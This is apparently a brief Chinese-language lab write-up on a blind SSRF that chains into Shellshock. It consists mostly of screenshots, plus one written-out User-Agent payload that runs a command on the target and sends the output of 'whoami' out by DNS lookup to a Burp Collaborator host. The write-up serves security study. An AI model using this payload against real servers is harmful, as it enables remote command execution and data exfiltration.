

利用 Shellshock 的盲 SSRF





目的是将当前网站添加到扫描列表中去

这里扫描到了问题



现在我们需要去查看 Shellshock 发现是个bash漏洞

User-Agent: () { :; }; /usr/bin/nslookup $(whoami).lsh5z06ulics0wpry9wjv8w4mvslga.burpcollaborator.net |



这里还需要去获取一下 那个ip是正确的



成功收到请求

评论

ValineDisqus